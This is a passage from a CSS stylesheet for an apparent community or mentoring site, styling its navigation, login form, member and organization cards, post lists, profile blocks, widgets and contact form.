nav#nav > ul > li:hover > a {
  color: #fff;
  background: #00ACEB;
}

nav#nav > ul > li:hover ul {
  display: block;
}

nav#nav > ul > li > a {
  display: block;
  height: 50px;
  line-height: 52px;
  padding: 0 0;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
  background: #0099D2;
}

nav#nav > ul > li ul {
  display: none;
  min-width: 280px;
  position: absolute;
  top: 50px;
  left: 0;
}

nav#nav > ul > li ul li {
  text-align: left;
}

nav#nav > ul > li ul li a {
  display: block;
  height: 50px;
  line-height: 52px;
  padding: 0 20px;
  font-size: 14px;
  text-transform: uppercase;
  color: #fff;
  text-decoration: none;
  background: #0099D2;
  white-space:nowrap;
}

nav#nav > ul > li ul li a:hover {
  background: #00ACEB;
}

/* Index begin */
#index_block, .index_block {
  /*height: 396px;*/
  position: relative;
}

#index_block > *:last-child , .index_block > *:last-child {
  bottom: 60px !important;
}

#index_block .image {
  height: 396px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}

#index_block .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

#index_block .image img {
  display: block;
  width: 100%;
}

#index_block .text, .index_block .text {
  width: 100%;
  padding: 0 35px;
  font-size: 15px;
  line-height: 18px;
  color: #fff;
  position: absolute;
  left: 0;
  bottom: 120px;
  font-family: 'Avenir LT 35';
}

.login_form {
  width: 100%;
  height: 42px;
  position: absolute;
  left: 0;
  bottom: 40px;
}

.login_form.waring p.error {
  display: block;
}

.login_form.waring form input {
  border: 1px solid #fff;
}

.login_form.waring form input:first-child {
  border-right: none;
}

.login_form form {
  display: block;
  padding: 0 35px;
}

.login_form form p.error {
  position: absolute;
  bottom: 100%;
  margin: 0 0 5px;
  font-size: 12px;
  line-height: 15px;
  text-transform: uppercase;
  color: #F9E606;
}

.login_form form input {
  display: block;
  width: 42%;
  height: 42px;
  float: left;
  padding: 0 10px;
  border: none;
  font-size: 14px;
  color: #fff;
  font-family: 'Avenir LT 45 Book';
  background: url(../img/grayness.png) repeat 0 0;
}

.login_form form input::-webkit-input-placeholder {
  color: #989b9b;
}

.login_form form input::-moz-placeholder {
  color: #989b9b;
}

.login_form form input:-moz-placeholder {
  color: #989b9b;
}

.login_form form input:-ms-input-placeholder {
  color: #989b9b;
}

.login_form form input:first-child {
  -moz-border-radius: 3px 0 0 3px;
  -webkit-border-radius: 3px 0 0 3px;
  -khtml-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}

.login_form form input:first-child + input {
  border-left: 1px solid #000;
}

.login_form form input.alert {
  border: 1px solid #D0021B !important;
}

.login_form form input:focus {
  background: #000;
}

.login_form form button {
  display: block;
  width: 20%;
  height: 42px;
  line-height: 40px;
  float: left;
  margin: 0 0 0 -4%;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 65';
  font-weight: bold;
  color: #363636;
  background: #F9E606;
  position: relative;
  -moz-border-radius: 21px;
  -webkit-border-radius: 21px;
  -khtml-border-radius: 21px;
  border-radius: 21px;
}

.login_form form button:hover {
  background: #ffef37;
}

.login_form form button span {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  line-height: 42px;
  top: 0;
  left: 0;
}

.leaders_index {
  padding: 30px 0 20px;
  overflow: hidden;
}

.leaders_index h2 {
  padding: 0 0 6px;
  font-size: 20px;
  line-height: 27px;
  font-weight: 300;
}

.leaders_index > div {
  width: 478px;
  float: left;
}

.leaders_index > div + div {
  float: right;
}

.leaders_index > div h3 {
  padding: 0 0 10px;
  font-size: 14px;
}

.leaders_index > div h3 a {
  padding: 0 9px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 5px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.leaders_index > div h3 a:hover {
  color: #000;
}

.list_individual {
  overflow: hidden;
}

.list_individual figure {
  width: 230px;
  float: left;
  position: relative;
  overflow: hidden;
}

.list_individual figure:hover .image img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.list_individual figure:hover figcaption {
  bottom: 100%;
  margin: 0 0 -60px;
}

.list_individual figure:hover > p {
  opacity: 1;
}

.list_individual figure + figure {
  float: right;
}

.list_individual figure .image img {
  display: block;
  width: 100%;
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
  filter: sepia(100%);
  -webkit-filter: sepia(100%);
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
}

.list_individual figure .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #363636;
  opacity: 0.55;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.list_individual figure figcaption {
  width: 100%;
  padding: 0 10px 10px;
  position: absolute;
  color: #fff;
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
}

.list_individual figure figcaption h4 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.list_individual figure figcaption p {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: -0.3px;
}

.list_individual figure > p {
  opacity: 0;
  padding: 0 10px 10px;
  color: #fff!important;
  font-size: 14px;
  line-height: 18px;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.list_individual figure a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.list_organizations .company a{
      display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}
.list_organizations .company .text{
    position: absolute;
    width: 100%;
    padding: 10px 10px 10px;
    min-height: 100%;
    bottom: -206px;;
    background-color: #fff;
    height: 280px;
    -webkit-transition: all 0.9s ease-in-out;
    -moz-transition: all 0.9s ease-in-out;
    transition: all 0.9s ease-in-out;
}
.list_organizations .company .text .text-par-wrap {
    position: absolute;
    bottom: 0;
    padding: 6px;
}
.list_organizations .company:hover .text{
  bottom: 0;
 }

.list_organizations .company .image{
    width: 100%;
    padding: 15px 0 10px;
    text-align: center;
}
.list_organizations .company{
    background-color: #909090;
}
.list_organizations {
  overflow: hidden;
}

.list_organizations figure {
  width: 230px;
  height: 280px;
  float: left;
  background: #fff;
  position: relative;
  overflow: hidden;
}

.list_organizations figure + figure {
  float: right;
}

.list_organizations figure .image {
  height: 120px;
  line-height: 120px;
  text-align: center;
}

.list_organizations figure .text {
  position: absolute;
  width: 100%;
  padding: 0 10px 10px;
  left: 0;
  bottom: 0;
}

.list_organizations figure .text h4 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.list_organizations figure .text h4 a {
  color: #363636;
  padding:10px;
}

.list_organizations figure .text p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
  letter-spacing: -0.3px;
}

.search_tags {
  padding: 0;
  overflow: hidden;
}

.search_tags span {
  display: inline-block;
  margin: 0 5px 5px 0;
  padding: 5px 25px 5px 10px;
  color: #fff;
  font-size: 14px;
  line-height: 18px;
  background: #363636;
  position: relative;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
  -khtml-border-radius: 12px;
  border-radius: 12px;
}

.search_tags span a.remove {
  display: block;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 6px;
  right: 5px;
  background: url(../img/remove_white_icon.svg) no-repeat 50% 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.search_tags span a.remove:hover {
  background: #D0021B url(../img/remove_white_icon.svg) no-repeat 50% 50%;
}

.index_search {
  padding: 27px 10px 27px 10px;
  margin: 20px 0 20px;
  background: #fff;
  position: relative;
  z-index: 2;
}

.index_search form {
  display: block;
}

.index_search > form > input[type=text] {
  display: inline;
  width: 100%;
  height: 66px;
  padding: 0 12px;
  border: none;
  border-left: 1px solid #363636;
  font-size: 21px;
  font-family: 'Avenir LT 45 Book';
  font-weight: 300;
  text-transform: uppercase;
}

.index_search > form > button {
  display: block;
  width: 66px;
  height: 66px;
  border: none;
  background: url(../img/search_big_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 27px;
  right: 10px;
  opacity: 0.7;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_search form button:hover {
  opacity: 1;
}

.multiselect-clear-filter {
  display: none !important;
}
.multiselect-search {
  width:100%;
}
.index_search form .checks {
  width: 0;
  height: 1px;
  background: #363636;
  overflow: hidden;
  position: absolute;
  top: 93px;
  right: 0;
  z-index: 3;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_search form .checks.show_me {
  width: 240px;
}

.index_search form .checks > div {
  width: 240px;
  padding: 30px 15px 10px;
}

.index_search form .checks label {
  display: block;
  margin: 0 0 15px;
}

.index_search form .checks label input {
  display: none;
}

.index_search form .checks label input:checked + span::before {
  background: #fff;
}

.index_search form .checks label span {
  display: block;
  padding: 0 0 0 22px;
  font-size: 14px;
  line-height: 19px;
  color: #fff;
  position: relative;
}

.index_search form .checks label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: none;
  border: 1px solid #fff;
  position: absolute;
  top: 3px;
  left: 0;
}

a.search_toggle {
  visibility: hidden;
  display: block;
  width: 26px;
  height: 16px;
  position: absolute;
  top: 52px;
  right: 30px;
  z-index: 2;
  /*&.active {
    em:first-child {
      width: 2px;
      left: 0;
      &:first-child + em {
        width: 2px;
        left: 12px;
      }
      &:first-child + em + em {
        width: 2px;
        left: 24px;
      }
    }
  }
  &.active_second {
    em:first-child {
      height: 16px;
      &:first-child + em {
        height: 16px;
        top: 0;
      }
      &:first-child + em + em {
        height: 16px;
        top: 0;
      }
    }
  }*/
}

a.search_toggle em:first-child {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  left: 0;
  top: 0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

a.search_toggle em:first-child:first-child + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 7px;
  left: 0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

a.search_toggle em:first-child:first-child + em + em {
  display: block;
  width: 100%;
  height: 2px;
  background: #001018;
  position: absolute;
  top: 14px;
  left: 0;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  -khtml-border-radius: 2px;
  border-radius: 2px;
  -moz-transform: rotate(0deg);
  /* Для Firefox */
  -ms-transform: rotate(0deg);
  /* Для IE */
  -webkit-transform: rotate(0deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(0deg);
  /* Для Opera */
  transform: rotate(0deg);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_posts {
  display: table;
  width: 100%;
  background: #fff;
}

.index_posts > div {
  display: table-row;
}

.index_posts > div > div {
  display: table-cell;
  width: 50%;
  padding: 30px 0 0 10px;
}

.index_posts > div > div:first-child {
  background: #E1E1E1;
}

/*.index_posts > div > div:first-child .list > ul > li {
  border-bottom: 1px solid #fff;
}*/

.index_posts > div > div header {
  padding: 0 0 30px;
}

.index_posts > div > div header h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.index_posts > div > div header .link a {
  padding: 0 10px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-decoration: none;
  color: #878787;
  background: url(../img/gray_small_triangle.svg) no-repeat 100% 5px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.index_posts > div > div header .link a:hover {
  color: #000;
}

.index_posts > div > div .list > ul > li {
  margin: 0 0 20px 75px;
  padding: 0 10px 10px 0;
  /*border-bottom: 1px solid #F1F1F1;*/
  position: relative;
}

.index_posts > div > div .list > ul > li:last-child {
  border: none;
}

.index_posts > div > div .list > ul > li .avatar {
  position: absolute;
  top: 0;
  left: -75px;
}

.index_posts > div > div .list > ul > li .avatar a {
  display: block;
  width: 55px;
  height: 55px;
}

.index_posts > div > div .list > ul > li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.index_posts > div > div .list > ul > li h4 {
  padding: 0 0 2px;
  font-size: 18px;
  line-height: 23px;
}

.index_posts > div > div .list > ul > li h4 a {
  color: #000;
  text-decoration: none;
}

.index_posts > div > div .list > ul > li h4 a:hover {
  text-decoration: underline;
}

.index_posts > div > div .list > ul > li ul {
  padding: 0 0 10px;
  font-size: 13px;
  overflow: hidden;
}

.index_posts > div > div .list > ul > li ul li {
  display: inline-block;
  padding: 0 0 0 13px;
  position: relative;
}

.index_posts > div > div .list > ul > li ul li:first-child {
  padding: 0;
}

.index_posts > div > div .list > ul > li ul li:first-child::before {
  display: none;
}

.index_posts > div > div .list > ul > li ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 5px;
}

.index_posts > div > div .list > ul > li p {
  padding: 0 50px 0 0;
  font-size: 13px;
  line-height: 15px;
}

.index_posts > div > div .list > ul > li .date {
  padding: 0 0 11px;
  font-size: 14px;
  line-height: 18px;
}

.index_posts > div > div .list > ul > li .func {
  position: absolute;
  right: 0px;
  bottom: 0;
}

.index_posts > div > div .list > ul > li .func a {
  display: block;
  width: 30px;
  height: 30px;
  float: left;
  color: #fff;
  line-height: 47px;
  text-align: center;
  font-size: 9px;
  text-decoration: none;
}

.index_posts > div > div .list > ul > li .func a.edit {
  background: #363636 url(../img/edit_icon.svg) no-repeat 50% 4px;
}

.index_posts > div > div .list > ul > li .func a.view {
  background: #1E1E1E url(../img/view_small_icon.svg) no-repeat 50% 7px;
}

/* Index end */
/* Content begin */
.content_wrapper {
  max-width: 1000px;
  min-height: 300px;
  padding: 0 15px;
  margin: 0 auto;
  overflow: hidden;
}

.content_wrapper .left_side {
  width: 724px;
  float: left;
  padding: 15px 0 0;
}

.content_wrapper aside.right_side {
  width: 232px;
  float: right;
  padding: 15px 0 0;
}

.blue_block {
  background: #00ACEB;
  margin: 0 0 20px;
}

.blue_block .tabs {
  width: 100%;
  height: 50px;
  display: table;
  background: #0099D2;
}

.blue_block .tabs ul {
  display: table-row;
}

.blue_block .tabs ul li {
  display: table-cell;
}

.blue_block .tabs ul li a {
  display: block;
  height: 50px;
  padding: 0 0 0 20px;
  font-size: 14px;
  font-weight: 300;
  line-height: 52px;
  text-align: center;
  color: #fff;
  text-decoration: none;
  -webkit-animation-duration: 0.1s;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-animation-duration: 0.1s;
  -moz-transition: all 0.1s ease-in-out;
  animation-duration: 0.1s;
  transition: all 0.1s ease-in-out;
}

.blue_block .tabs ul li a.active, .blue_block .tabs ul li a:hover {
  border-bottom: 5px solid #fff;
}

.blue_block .tabs ul li a.share span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: url(../img/share_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 18px;
  left: -25px;
}

.blue_block .tabs ul li a.view span::before {
  content: "";
  display: block;
  width: 19px;
  height: 12px;
  background: url(../img/view_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 20px;
  left: -30px;
}

.blue_block .tabs ul li a.post span::before {
  content: "";
  display: block;
  width: 12px;
  height: 15px;
  background: url(../img/post_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 18px;
  left: -22px;
}

.blue_block .tabs ul li a span {
  display: inline-block;
  position: relative;
}

.blue_block .tabs select {
  display: none;
  width: 100%;
  height: 50px;
  padding: 0 20px 0 14px;
  border: none;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #fff;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #0099D2 url(../img/select_white_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  border-radius: 0px;
}

.blue_block .text {
  padding: 105px 10px 15px;
  font-weight: 300;
  color: #fff;
}

.blue_block .text.no_padding {
  padding: 20px 40px 15px 10px;
}

.blue_block .text h2 {
  padding: 0 0 30px;
  font-size: 20px;
  line-height: 25px;
}

.blue_block .text h3 {
  padding: 0 0 18px;
  font-size: 16px;
  line-height: 20px;
}

.blue_block .text h4 {
  padding: 0 0 3px;
  font-size: 12px;
  line-height: 14px;
}

.blue_block .text .location {
  font-size: 12px;
  line-height: 14px;
}

.blue_block .text .location a {
  padding: 0 0 0 13px;
  color: #fff;
  background: url(../img/location_icon.svg) no-repeat 0 2px;
}

.blue_block .text p {
  font-size: 14px;
  line-height: 18px;
}

.social_inset {
  height: 40px;
  background: #fff;
}

.social_inset ul {
  overflow: hidden;
}

.social_inset ul li {
  float: left;
  padding: 0 0 0 0px;
}

.social_inset ul li:first-child {
  padding: 0;
  margin: 0 0 0 -15px;
}

.social_inset ul li a {
  display: block;
  height: 40px;
  line-height: 42px;
  font-size: 14px;
  padding: 0 30px 0 21px;
  color: #363636;
  text-decoration: none;
}

.social_inset ul li a.facebook {
  padding: 0 30px 0 45px;
  background: url(../img/facebook_icon.svg) no-repeat 25px 12px;
}

.social_inset ul li a.facebook:hover {
  color: #fff;
  background: #0399D0 url(../img/facebook_icon.svg) no-repeat 25px -28px;
}

.social_inset ul li a.twitter {
  padding: 0 30px 0 45px;
  background: url(../img/twitter_icon.svg) no-repeat 18px 12px;
}

.social_inset ul li a.twitter:hover {
  color: #fff;
  background: #0399D0 url(../img/twitter_icon.svg) no-repeat 18px -28px;
}

.social_inset ul li a.linkedin {
  padding: 0 30px 0 45px;
  background: url(../img/linkedin_icon.svg) no-repeat 18px 10px;
}

.social_inset ul li a.linkedin:hover {
  color: #fff;
  background: #0399D0 url(../img/linkedin_icon.svg) no-repeat 18px -30px;
}

.social_inset ul li a.website {
  padding: 0 30px 0 45px;
  background: url(../img/website_icon.svg) no-repeat 18px 12px;
}

.social_inset ul li a.website:hover {
  color: #fff;
  background: #0399D0 url(../img/website_icon.svg) no-repeat 18px -28px;
}

.skills_block {
  margin: 0 0 20px;
  padding: 20px 0 0;
  background: #fff;
}

.skills_block h3 {
  padding: 0 10px;
  font-size: 20px;
  line-height: 25px;
}

.skills_block .list > div {
  padding: 30px 10px 10px;
  border-bottom: 1px solid #E4E4E4;
}

.skills_block .list > div:last-child {
  border: none;
}

.skills_block .list > div h4 {
  padding: 0 0 8px;
  font-size: 14px;
  line-height: 18px;
}

.skills_block .list > div ul {
  overflow: hidden;
}

.skills_block .list > div ul.blue li {
  padding: 0 10px;
  margin: 0 10px 10px 0;
  border-color: #7FDDFF;
  color: #7FDDFF;
  background: #0399D0;
}

.skills_block .list > div ul li {
  height: 25px;
  float: left;
  margin: 0 5px 5px 0;
  padding: 0 5px;
  border: 1px solid #363636;
  line-height: 23px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.offer_block {
  margin: 0 0 20px;
  padding: 10px;
  color: #363636;
  background: #fff;
}

.offer_block h3 {
  padding: 0 0 7px;
  font-size: 12px;
  line-height: 14px;
}

.offer_block p {
  padding: 0 0 15px;
  font-size: 12px;
  line-height: 14px;
}

.offer_block .requirements {
  padding: 0 0 15px;
  overflow: hidden;
}

.offer_block .requirements span {
  display: block;
  float: left;
  padding: 0 7px 0 0;
  font-size: 12px;
  line-height: 16px;
}

.offer_block .requirements ul {
  float: left;
}

.offer_block .requirements ul li {
  height: 15px;
  float: left;
  margin: 0 5px 5px 0;
  padding: 0 5px;
  border: 1px solid #363636;
  font-size: 10px;
  line-height: 15px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.offer_block .accept {
  padding: 15px 0 0;
  overflow: hidden;
}

.offer_block .accept a {
  display: block;
  height: 28px;
  float: left;
  padding: 0 13px;
  line-height: 28px;
  font-size: 12px;
  text-decoration: none;
  color: #fff;
  background: #363636;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offer_block .accept a:hover {
  background: #000;
}

.offers_grid .edit a {
  display: block;
  float: right;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offers_grid .delete a {
  display: block;
  float: right;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  margin-left: 4px;
  color: #fff;
  text-decoration: none;
  background: #f90606;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offers_grid article .pending {
  position: absolute;
  top: 0;
  right: 0;
  height: 25px;
  background: #00ACEB;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
}

.posts_block {
  margin: 0 0 20px;
  padding: 28px 10px 10px;
  background: #fff;
}

.posts_block.gray {
  background: #E1E1E1;
}

.posts_block header {
  padding: 0 0 30px;
}

.posts_block header h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.posts_block header .link a {
  padding: 0 10px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-decoration: none;
  color: #878787;
  background: url(../img/gray_small_triangle.svg) no-repeat 100% 5px;
}

.posts_block header .link a:hover {
  color: #000;
}

.posts_block .list > ul > li {
  padding: 0 0 30px 75px;
  position: relative;
}

.posts_block .list > ul > li .avatar {
  position: absolute;
  top: 0;
  left: 0;
}

.posts_block .list > ul > li .avatar a {
  display: block;
  height: 55px;
  width: 55px;
}

.posts_block .list > ul > li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.posts_block .list > ul > li h4 {
  padding: 0 0 2px;
  font-size: 18px;
  line-height: 23px;
}

.posts_block .list > ul > li h4 a {
  color: #000;
  text-decoration: none;
}

.posts_block .list > ul > li h4 a:hover {
  text-decoration: underline;
}

.posts_block .list > ul > li ul {
  padding: 0 0 10px;
  font-size: 13px;
  overflow: hidden;
}

.posts_block .list > ul > li ul li {
  display: inline-block;
  padding: 0 0 0 13px;
  position: relative;
}

.posts_block .list > ul > li ul li:first-child {
  padding: 0;
}

.posts_block .list > ul > li ul li:first-child::before {
  display: none;
}

.posts_block .list > ul > li ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 5px;
}

.posts_block .list > ul > li p {
  font-size: 13px;
  line-height: 15px;
}

.widgets {
  margin: 0 0 20px;
}

.widgets ul {
  overflow: hidden;
}

.widgets ul li {
  width: 32%;
  height: 100px;
  float: left;
  margin: 0 0 0 2%;
}

.widgets.widget-mentors ul li {
  width: 49%;
}

.widgets ul li:first-child {
  margin: 0;
}

.widgets ul li a {
  display: block;
  height: 100px;
  padding: 32px 0 0 70px;
  color: #363636;
  text-decoration: none;
  background: #fff;
  position: relative;
}

.widgets ul li a.hourglass em {
  background: url(../img/hourglass_icon.svg) no-repeat 50% 50%;
}

.widgets ul li a.clockwise {
  color: #fff;
  background: #00ACEB;
}

.widgets ul li a.clockwise em {
  padding: 0 0 0 3px;
  color: #fff;
  background: url(../img/clockwise_icon.svg) no-repeat 2px 0;
}

.widgets ul li a.counterclockwise em {
  padding: 0;
  color: #00ACEB;
  background: url(../img/counterclockwise_icon.svg) no-repeat 2px 0;
}

.widgets ul li a em {
  display: block;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 20px;
  background: #00ACEB;
  position: absolute;
  top: 24px;
  left: 10px;
}

.widgets ul li a span {
  display: block;
  padding: 0 0 7px;
  font-size: 10px;
  line-height: 13px;
}

.widgets ul li a strong {
  display: block;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  letter-spacing: -0.5px;
}

.contact_information {
  margin: 0 0 20px;
  padding: 0 10px;
  background: #fff;
}

.contact_information h2 {
  padding: 20px 0;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
}

.contact_information form ul li {
  padding: 0 0 30px;
  position: relative;
}

.contact_information form ul li.alert em {
  display: block;
}

.contact_information form ul li.alert input {
  border-color: #D0021B;
}

.contact_information form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.contact_information form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.contact_information form ul li input {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.contact_information form ul li input:focus {
  border-color: #333;
}

.contact_information form ul li .two {
  overflow: hidden;
}

.contact_information form ul li .two > div {
  width: 58%;
  float: left;
}

.contact_information form ul li .two > div + div {
  width: 40%;
  float: right;
}

.contact_information form ul li .two > div.alert input {
  border-color: #D0021B;
}

.contact_information form ul li .two > div.alert em {
  display: block;
}

.contact_information form .buttons {
  padding: 20px 0;
  height: 86px;
  overflow: hidden;
}

.contact_information form .buttons button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.contact_information form .buttons button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.contact_information form .buttons button[type=submit]:hover {
  background: #0099D2;
}

.contact_information form .buttons button[type=reset] {
  color: #00ACEB;
  background: #fff;
  margin: 0 0 0 -35px;
}

.contact_information form .buttons button[type=reset]:hover {
  z-index: 1;
}

.contact_information form .buttons button:active {
  top: 1px;
}

.areas_of_impact {
  margin: 0 0 20px;
  padding: 0 0;
  background: #fff;
}

.areas_of_impact h2 {
  padding: 20px 10px 0;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
}

.checks_block {
  padding: 30px 10px 10px;
  border-bottom: 1px solid #E4E4E4;
  overflow: hidden;
}

.checks_block h3 {
  padding: 0 0 7px;
  font-size: 14px;
  line-height: 18px;
}

.checks_block .checkboxes {
  width: 400px;
  float: left;
  float: left;
}

.checks_block .checkboxes label {
    margin-bottom: 10px;
}

.checks_block .checkboxes label input {
  display: none;
}

.checks_block .checkboxes label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.checks_block .checkboxes label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #001018;
  position: relative;
}

.checks_block .checkboxes label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 1px;
  left: 0;
}

.checks_block p {
  float: right;
  padding: 0 5px 0 0;
  font-size: 14px;
  line-height: 18px;
  text-align: right;
}

.multi_check {
  padding: 30px 10px 20px;
}

.multi_check h3 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
}

.multi_check .check_block {
  background: #00ACEB;
  -moz-border-radius: 3px;
